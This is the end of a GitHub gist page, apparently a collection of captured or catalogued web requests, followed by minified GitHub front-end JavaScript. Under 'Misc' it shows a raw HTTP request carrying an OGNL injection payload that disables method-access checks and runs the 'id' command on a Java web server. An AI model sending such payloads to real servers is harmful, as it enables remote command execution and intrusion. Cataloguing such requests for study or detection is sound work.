        <span class="pl-ii">logger.error(""Invalid request"")</span>
        <span class="pl-ii">body = u""Invalid request""</span>

    <span class="pl-ii">start_response(</span>
        <span class="pl-ii">'400 fail',</span>
        <span class="pl-k">[</span>
            ('Content-type'<span class="pl-k">,</span> 'text/html; charset=utf8')<span class="pl-k">,</span>
            ('Content-Length'<span class="pl-k">,</span> str(len(body)))<span class="pl-k">,</span>
        <span class="pl-k">]</span>
    <span class="pl-ii">)</span>
    <span class="pl-ii">return [body.encode('utf8')]</span>
<span class="pl-ii">--7ddcdf06c9de6031e144846ebacf8cde--</span></pre></div>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">Misc</h2><a id="user-content-misc" class="anchor" aria-label="Permalink: Misc" href="#misc"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<div class="highlight highlight-source-httpspec" dir="auto"><pre><span class="pl-k">GET</span><span class="pl-c1"> //${%23context<span class="pl-k">[</span>'xwork.MethodAccessor.denyMethodExecution'<span class="pl-k">]</span>=!(%23_memberAccess<span class="pl-k">[</span>'allowStaticMethodAccess'<span class="pl-k">]</span>=true),(@java.lang.Runtime@getRuntime()).exec('id').waitFor()}.action HTTP/1.1</span>
<span class="pl-s"><span class="pl-v">Host:</span> &lt;HOST&gt;</span>
<span class="pl-s"><span class="pl-v">Connection:</span> close</span>
<span class="pl-s"><span class="pl-v">Accept:</span> image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, image/png, */*</span>
<span class="pl-s"><span class="pl-v">Accept-Charset:</span> iso-8859-1,utf-8;q=0.9,*;q=0.1</span>
<span class="pl-s"><span class="pl-v">Accept-Language:</span> en</span>
<span class="pl-s"><span class="pl-v">Cache-Control:</span> no-cache</span>
<span class="pl-s"><span class="pl-v">Connection:</span> Close</span>
<span class="pl-s"><span class="pl-v">Pragma:</span> no-cache</span>
<span class="pl-s"><span class="pl-v">User-Agent:</span> Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)</span></pre></div>
</article>
  </div>

  </div>
</div>


        <a name="comments"></a>
        <div class="js-quote-selection-container" data-quote-markdown=".js-comment-body">
          <div class="js-discussion "
          >
            <div class="ml-md-6 pl-md-3 ml-0 pl-0">
              



<!-- Rendered timeline since 2024-10-20 06:20:11 -->
<div id="partial-timeline-marker"
      class="js-timeline-marker js-updatable-content"
      data-last-modified="Sun, 20 Oct 2024 13:20:11 GMT"
      >
</div>

            </div>

            <div class="discussion-timeline-actions">
              <div data-view-component="true" class="flash flash-warn mt-3">
  
    <a rel="nofollow" class="btn btn-primary" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;signed out comment&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="8e2c0ec17043b2faaf0cf81b007e26273320e2bb3ede7d366ea2dc4862483032" href="/join?source=comment-gist">Sign up for free</a>
    <strong>to join this conversation on GitHub</strong>.
    Already have an account?
    <a rel="nofollow" class="Link--inTextBlock" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;signed out comment&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/nathanqthai/197b6084a05690fdebf96ed34ae84305&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="3934223e7df20825b7a55a6f3f481382773a51c9e94d715b25057fe21f46a64d" data-test-selector="comments-sign-in-link" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fnathanqthai%2F197b6084a05690fdebf96ed34ae84305">Sign in to comment</a>


  
</div>
            </div>
          </div>
        </div>
</div>
  </div>
</div><!-- /.container -->

    </main>
  </div>

  </div>

          <footer class="footer pt-7 pb-6 f6 color-fg-muted color-border-subtle p-responsive" role="contentinfo" >
  <h2 class='sr-only'>Footer</h2>

  


  <div class="d-flex flex-justify-center flex-items-center flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap">
    <div class="d-flex flex-items-center flex-shrink-0 mx-2">
      <a aria-label="GitHub Homepage" class="footer-octicon mr-2" href="https://github.com">
        <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
</a>
      <span>
        &copy; 2026 GitHub,&nbsp;Inc.
      </span>
    </div>

    <nav aria-label="Footer">
      <h3 class="sr-only" id="sr-footer-heading">Footer navigation</h3>

      <ul class="list-style-none d-flex flex-justify-center flex-wrap mb-2 mb-lg-0" aria-labelledby="sr-footer-heading">

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to Terms&quot;,&quot;label&quot;:&quot;text:terms&quot;}" href="https://docs.github.com/site-policy/github-terms/github-terms-of-service" data-view-component="true" class="Link--secondary Link">Terms</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to privacy&quot;,&quot;label&quot;:&quot;text:privacy&quot;}" href="https://docs.github.com/site-policy/privacy-policies/github-privacy-statement" data-view-component="true" class="Link--secondary Link">Privacy</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to security&quot;,&quot;label&quot;:&quot;text:security&quot;}" href="https://github.com/security" data-view-component="true" class="Link--secondary Link">Security</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to status&quot;,&quot;label&quot;:&quot;text:status&quot;}" href="https://www.githubstatus.com/" data-view-component="true" class="Link--secondary Link">Status</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to community&quot;,&quot;label&quot;:&quot;text:community&quot;}" href="https://github.community/" data-view-component="true" class="Link--secondary Link">Community</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to docs&quot;,&quot;label&quot;:&quot;text:docs&quot;}" href="https://docs.github.com/" data-view-component="true" class="Link--secondary Link">Docs</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to contact&quot;,&quot;label&quot;:&quot;text:contact&quot;}" href="https://support.github.com?tags=dotcom-footer" data-view-component="true" class="Link--secondary Link">Contact</a>
          </li>

          <li class="mx-2" >
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent"
      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;cookies&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;cookies_link_subfooter_footer&quot;}"
    >
       Manage cookies
    </button>
  </cookie-consent-link>
</li>

<li class="mx-2">
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent text-left"
      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;dont_share_info&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;dont_share_info_link_subfooter_footer&quot;}"
    >
      Do not share my personal information
    </button>
  </cookie-consent-link>
</li>

      </ul>
    </nav>
  </div>
</footer>



    <ghcc-consent id="ghcc" class="position-fixed bottom-0 left-0" style="z-index: 999999"
      data-locale="en"
      data-initial-cookie-consent-allowed=""
      data-cookie-consent-required="false"
    ></ghcc-consent>




  <div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    You can’t perform that action at this time.
  </div>

    <template id="site-details-dialog">
  <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open>
    <summary role="button" aria-label="Close dialog"></summary>
    <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal">
      <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog>
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      </button>
      <div class="octocat-spinner my-6 js-details-dialog-spinner"></div>
    </details-dialog>
  </details>
</template>

    <div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;">
  <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;">
  </div>
</div>

    <template id="snippet-clipboard-copy-button">
  <div class="zeroclipboard-container position-absolute right-0 top-0">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>
<template id="snippet-clipboard-copy-button-unpositioned">
  <div class="zeroclipboard-container">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn btn-invisible js-clipboard-copy m-2 p-0 d-flex flex-justify-center flex-items-center" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>




    </div>
    <div id="js-global-screen-reader-notice" class="sr-only mt-n1" aria-live="polite" aria-atomic="true" ></div>
    <div id="js-global-screen-reader-notice-assertive" class="sr-only mt-n1" aria-live="assertive" aria-atomic="true"></div>
  </body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://github.githubassets.com/assets/react-core-fbb7101a5e29.js
body_size: 57026
content:
"use strict";(globalThis.webpackChunk_github_ui_github_ui=globalThis.webpackChunk_github_ui_github_ui||[]).push([[82216],{1723:(e,t,r)=>{r.d(t,{w:()=>e$,o:()=>eM});var a=r(88243),n=r(16213),o=r(50467),i=r(31635),s=r(74848),l=r(39595),u=r(52475),c=r(53627),d=r(3433),h=r(38056),p=r(86917);let f=new p.R;async function m(e){return f.getRegistration(e).promise}var y=r(68237),g=r(69743),v=r(16522),b=r(96540),w=r(43073),R=r(74135);let E=(0,b.memo)(function(e){let t=(0,v.c)(4),{routes:r}=e;if((0,w.E)()){let e;return t[0]!==r?(e=(0,s.jsx)(x,{routes:r}),t[0]=r,t[1]=e):e=t[1],e}{let e;return t[2]!==r?(e=(0,s.jsx)(S,{routes:r}),t[2]=r,t[3]=e):e=t[3],e}}),S=(0,b.memo)(function(e){let t,r,a,n=(0,v.c)(9),{routes:o}=e,i=(0,d.zy)();n[0]!==i||n[1]!==o?(t=(0,d.ue)(o,i)?.map(k)??[],n[0]=i,n[1]=o,n[2]=t):t=n[2];let s=t;n[3]!==o?(r=N(o),n[3]=o,n[4]=r):r=n[4];let l=r;return n[5]!==i||n[6]!==s||n[7]!==l?(a={location:i,matches:s,routes:l},n[5]=i,n[6]=s,n[7]=l,n[8]=a):a=n[8],_(a),null}),x=(0,b.memo)(function(e){let t,r,a=(0,v.c)(6),{routes:n}=e,o=(0,d.zy)(),i=(0,d.FE)();a[0]!==n?(t=N(n),a[0]=n,a[1]=t):t=a[1];let s=t;return a[2]!==o||a[3]!==i||a[4]!==s?(r={location:o,matches:i,routes:s},a[2]=o,a[3]=i,a[4]=s,a[5]=r):r=a[5],_(r),null});function _(e){let t,r,a,n,o=(0,v.c)(10),{location:i,matches:s,routes:l}=e;o[0]!==i||o[1]!==s||o[2]!==l?(t=()=>{let e=new AbortController;return document.addEventListener("turbo:load",()=>{(0,R.n)().setState({location:i,matches:s,routes:l})},{signal:e.signal}),()=>{e.abort()}},r=[i,l,s],o[0]=i,o[1]=s,o[2]=l,o[3]=t,o[4]=r):(t=o[3],r=o[4]),(0,b.useEffect)(t,r),o[5]!==i||o[6]!==s||o[7]!==l?(a=()=>((0,R.n)().setState({location:i,matches:s,routes:l}),C),n=[i,l,s],o[5]=i,o[6]=s,o[7]=l,o[8]=a,o[9]=n):(a=o[8],n=o[9]),(0,b.useEffect)(a,n)}function C(){(0,R.n)().setState(null)}function N(e,t=""){let r=[];for(let o of e){let e,i=!0===o.index,s=o.path??"";if(i)e=t.startsWith("/")&&!t.endsWith("/")?t.endsWith("/")?t:`${t}/`:t||"/";else{var a,n;e=s.startsWith("/")?s:(a=t,n=s,a?n?`${a.replace(/\/+$/,"")}/${n.replace(/^\/+/,"")}`:a:n)}let l="id"in o&&"string"==typeof o.id?o.id:e||"/";r.push({id:l,pathname:e||"/",route:o,loaderData:void 0}),o.children&&r.push(...N(o.children,e))}return r}try{E.displayName||(E.displayName="RouterDevTools")}catch{}try{S.displayName||(S.displayName="NavigatorRouterDevTools")}catch{}try{x.displayName||(x.displayName="DataRouterDevTools")}catch{}function k(e){return function({pathname:e,route:t,params:r}){return{id:t.id??t.path??e,pathname:e,params:r,loaderData:void 0,data:void 0,handle:t.handle}}(e)}var A=r(5330),L=r(79634),T=r(58578);function P(e,t,r){let a,n,o,i=(0,v.c)(8),s=(0,b.useRef)(void 0),l=(0,b.useRef)(t.state);i[0]!==t.state?(a=()=>{l.current=t.state},i[0]=t.state,i[1]=a):a=i[1],(0,b.useEffect)(a),i[2]!==r||i[3]!==e||i[4]!==t.pathname||i[5]!==t.search?(n=()=>{if("POP"===r)return;let a=t.pathname+t.search;if(void 0===s.current)s.current=a;else if(s.current!==a&&!e){var n;if(!("object"==typeof(n=l.current)&&null!==n&&T.V in n&&!0===n[T.V])){let e=document.querySelector("[data-react-autofocus]");!e&&(e=document.querySelector("react-app h1"))&&!e.hasAttribute("tabindex")&&e.setAttribute("tabindex","-1"),e?.focus()}s.current=a}},o=[e,t.pathname,t.search,r],i[2]=r,i[3]=e,i[4]=t.pathname,i[5]=t.search,i[6]=n,i[7]=o):(n=i[6],o=i[7]),(0,b.useEffect)(n,o)}function j(){return P(!1,(0,d.zy)(),(0,d.wQ)()),null}try{j.displayName||(j.displayName="NavigationFocusListener")}catch{}var D=r(97665),O=r(73900),I=r(82591),M=r(86596),$=r(4143);let z=I.z.INITIAL;function W(){let e,t,r,a,n=(0,v.c)(10),o=(0,L.X)(),i=(0,$.yT)(),s=(0,D.jE)();return n[0]!==o||n[1]!==i||n[2]!==s?(e=()=>{let e=U(i,s);document.dispatchEvent(new O.gh({payload:e,appPayload:o}))},t=[i,o,s],n[0]=o,n[1]=i,n[2]=s,n[3]=e,n[4]=t):(e=n[3],t=n[4]),(0,b.useEffect)(e,t),n[5]!==o||n[6]!==i||n[7]!==s?(r=()=>{let e=function(){let e=U(i,s);document.dispatchEvent(new O.gh({payload:e,appPayload:o}))};return document.addEventListener(z,e),()=>{document.removeEventListener(z,e)}},a=[i,o,s],n[5]=o,n[6]=i,n[7]=s,n[8]=r,n[9]=a):(r=n[8],a=n[9]),(0,b.useEffect)(r,a),null}function U(e,t){let r={};for(let a of e){if(!a.data)continue;let e=a.data.route.id;for(let n of Object.values(a.data.queries))n.type===M.g.Blocking&&(r[e]=t.getQueryData(n.queryConfig.queryKey))}return r}try{W.displayName||(W.displayName="PublishPayload")}catch{}var B=r(48602),F=r(73189),H=r(71315);let q=new Map,Y=!1,V=H.fV.href;async function J(){let{session:e}=await r.e(7332).then(r.bind(r,7332));document.addEventListener("turbo:click",e=>{V=e.detail.url}),window.addEventListener("popstate",()=>{let{scrollPosition:t}=e.history.getRestorationDataForIdentifier(e.history.restorationIdentifier)||{};t&&q.set(window.location.href,t)})}async function G(){H.cg&&(Y||(await J(),Y=!0))}function X(){let e=window.location.href;if(e===V&&e.includes("#"))return;V=e;let t=q.get(e);if(!t)return;let r=setTimeout(()=>{window.scrollTo(t.x,t.y)},0);return()=>{clearTimeout(r)}}let K=H.cg?function(){(0,b.useLayoutEffect)(X)}:F.l;function Q(){let e,t=(0,v.c)(1);return(K(),"undefined"!=typeof jest)?null:(t[0]===Symbol.for("react.memo_cache_sentinel")?(e=(0,s.jsx)(d.OA,{}),t[0]=e):e=t[0],e)}G();try{Q.displayName||(Q.displayName="CombinedScrollRestoration")}catch{}var Z=r(3291),ee=r(76143),et=r(43538);function er(){let e,t,r=(0,v.c)(4),a=(0,$.yT)(),n=(0,D.jE)();return r[0]!==a||r[1]!==n?(e=()=>{for(let e of[...a].reverse()){if(!e.data?.route)continue;let t=e.data?.queries.mainQuery;if(!t)continue;let r=function(e,t){let r=e.getQueryData(t.queryKey);if(r){if("title"in r&&r.title)return r.title;else if("meta"in r&&r.meta)return r.meta.title}else{(0,et.G)()&&console.error("Unexpected attempt to read title for a query that is not in the query client. If you encounter this error in your application, please reach out to #react to help diagnose the issue.");return}}(n,t.queryConfig);if(r){(0,ee.D)((0,ee.Y)(r));break}}},t=[a,n],r[0]=a,r[1]=n,r[2]=e,r[3]=t):(e=r[2],t=r[3]),(0,b.useEffect)(e,t),null}try{er.displayName||(er.displayName="TitleManager")}catch{}async function ea(e,t){let{routes:r}=(await m("app-shell")).registration({embeddedData:t});if(1!==r.length)throw Error("Expected app shell routes to have a single entry");let[a]=r;return[{...a,children:e,index:!1}]}let en=new p.R;async function eo(e){return en.getRegistration(e).promise}var ei=r(76648);function es(e){let t,r,a,n,o,i,l,u,c=(0,v.c)(2),{App:h}=e;return i=(0,v.c)(8),l=(0,ei.B)(),u=(0,L.X)(),i[0]!==u||i[1]!==l?(r=()=>{let e=new AbortController;return document.addEventListener(I.z.INITIAL,function(){document.dispatchEvent(new O.gh({payload:l,appPayload:u}))},{signal:e.signal}),()=>{e.abort()}},a=[u,l],i[0]=u,i[1]=l,i[2]=r,i[3]=a):(r=i[2],a=i[3]),(0,b.useEffect)(r,a),i[4]!==u||i[5]!==l?(n=()=>{document.dispatchEvent(new O.gh({payload:l,appPayload:u}))},o=[u,l],i[4]=u,i[5]=l,i[6]=n,i[7]=o):(n=i[6],o=i[7]),(0,b.useEffect)(n,o),c[0]!==h?(t=h?(0,s.jsx)(h,{children:(0,s.jsx)(d.sv,{})}):(0,s.jsx)(d.sv,{}),c[0]=h,c[1]=t):t=c[1],t}try{es.displayName||(es.displayName="AppWrapper")}catch{}var el=r(75202),eu=r(42270),ec=r(35750),ed=r(18150),eh=r(85242),ep=r(65432),ef=r(27744);let em=(e,t)=>null!==e&&null!==t&&e.pathname===t.pathname&&e.search===t.search&&!!t.hash;var ey=new WeakMap,eg=new WeakMap,ev=new WeakMap,eb=new WeakSet,ew=new WeakMap,eR=new WeakSet;let eE=class Navigator{update(e){var t;this.state=Object.assign({},this.state,e);let r=this.getAppNavigationState();null==(t=(0,a._)(this,eb,eS))||t.call(this,r)}subscribe(e){let t=(0,ec._)(this,ev).push(e);return()=>{(0,ec._)(this,ev)[t]=null}}async handleHistoryUpdate(e){if("POP"===e.action&&(0,c.JV)().turboCount!==this.state.turboCount)return;if(this.isHashNavigation(e))return void this.navigateWithCurrentPayload(e);"POP"!==e.action&&(0,ep.SC)("react");let t=this.state.routeStateMap[e.location.key],r=void 0!==t;if(t&&t.isValid&&(r=t.isValid()),r)this.navigateFromHistory(e);else{let t=this.matchLocation(e.location);if(!t)throw Error("handleHistoryUpdate should only be called for matching routes");if(t.route.transitionType===ef.E.TRANSITION_WHILE_FETCHING&&this.navigateWithoutPayload(e),t.route.transitionType===ef.E.TRANSITION_WITHOUT_FETCH)return void this.navigateWithoutPayload(e);let r=(0,c.JV)().usr?.__prefetched_data;if(r)return void this.leaveLoadingStateWithRouteData(e,r,r.title);this.enterLoadingState(e);let a=await t.route.coreLoader({location:e.location,pathParams:t.params,embeddedData:t.route===(0,ec._)(this,eg)?this.initialEmbeddedData:void 0});if(e.location!==this.state.pendingNavigation?.update.location)return;switch(a.type){case"loaded":this.leaveLoadingStateWithRouteData(e,a.data,a.title,a.isValid);break;case"error":this.leaveLoadingStateWithError(e,a.error,!1);break;case"redirect":window.location.replace(a.url+location.hash);break;case"route-handled-error":this.leaveLoadingStateWithError(e,a.error,!0);break;default:throw Error(`Unexpected loader result type: ${a.type}`)}}}matchLocation(e){var t,r;return t=(0,ec._)(this,ey),r=e,(0,d.ue)(t,r.pathname)?.[0]}isHashNavigation(e){return em(this.state.location,e.location)}navigateFromHistory(e){this.update({location:e.location,pendingNavigation:null,error:null})}enterLoadingState(e){this.update({pendingNavigation:{update:e}})}leaveLoadingStateWithError(e,t,r){this.update({location:e.location,error:t,pendingNavigation:null,navigateOnError:r})}navigateWithoutPayload(e){this.update({location:e.location,error:null})}navigateWithCurrentPayload(e){let t=this.state.location.key,r=t+e.location.hash,a={...e.location,key:r},n={...this.state.routeStateMap,[r]:this.state.routeStateMap[t]};this.update({...e,location:a,routeStateMap:n,error:null})}leaveLoadingStateWithRouteData(e,t,r,a){this.update({location:e.location,pendingNavigation:null,routeStateMap:t?{...this.state.routeStateMap,[e.location.key]:{type:"loaded",data:t,title:r,isValid:a}}:this.state.routeStateMap,error:null})}constructor(e,t,r,i){(0,n._)(this,eb),(0,n._)(this,eR),(0,o._)(this,"state",void 0),(0,ed._)(this,ey,{writable:!0,value:void 0}),(0,ed._)(this,eg,{writable:!0,value:void 0}),(0,o._)(this,"initialEmbeddedData",void 0),(0,ed._)(this,ev,{writable:!0,value:[]}),(0,ed._)(this,ew,{writable:!0,value:new WeakMap}),(0,o._)(this,"getAppNavigationState",()=>{let e=(0,ec._)(this,ew).get(this.state);if(e)return e;let{location:t,error:r,navigateOnError:a,routeStateMap:n,appPayload:o,pendingNavigation:i}=this.state,s={location:t,error:r,navigateOnError:a,routeStateMap:n,appPayload:o,isLoading:!!i};return(0,ec._)(this,ew).set(this.state,s),s}),(0,eh._)(this,ey,i);const s=this.matchLocation(e);if(!s)throw Error(`No route found for initial location: ${e.pathname} in [${(0,a._)(this,eR,ex).call(this)}]`);const{data:l,title:u,isValid:d}=s.route.loadFromEmbeddedData({embeddedData:t,location:e,pathParams:s.params});this.initialEmbeddedData=t,(0,eh._)(this,eg,s.route),this.state={location:e,routeStateMap:{[e.key]:{type:"loaded",data:l,title:u,isValid:d}},appPayload:r,pendingNavigation:null,error:null,navigateOnError:!1,turboCount:(0,c.JV)().turboCount||0}}};function eS(e){for(let t of(0,ec._)(this,ev))t?.(e)}function ex(){return(0,ec._)(this,ey).map(e=>e.path).join(", ")}var e_=r(56629);function eC(e){var t;let r,a,n,o,i,l,u,c,h,p,f,m,w,R=(0,v.c)(33),{appName:E,initialLocation:S,history:x,embeddedData:_,routes:C,App:N,wasServerRendered:k,ssrError:A,onError:L}=e;R[0]!==E||R[1]!==_||R[2]!==S||R[3]!==C?(r={initialLocation:S,appName:E,embeddedData:_,routes:C},R[0]=E,R[1]=_,R[2]=S,R[3]=C,R[4]=r):r=R[4];let[T,j]=function(e){let t,r,a,n,o,i=(0,v.c)(13),{initialLocation:s,embeddedData:l,routes:u}=e;i[0]!==l||i[1]!==s||i[2]!==u?(t=()=>{let{appPayload:e,...t}=l;return new eE(s,{...t,enabled_features:e?.enabled_features?e.enabled_features:{}},e,u)},i[0]=l,i[1]=s,i[2]=u,i[3]=t):t=i[3];let[c]=(0,b.useState)(t);i[4]!==c?(r=e=>{let t=c.subscribe(e);return()=>{t()}},i[4]=c,i[5]=r):r=i[5];let 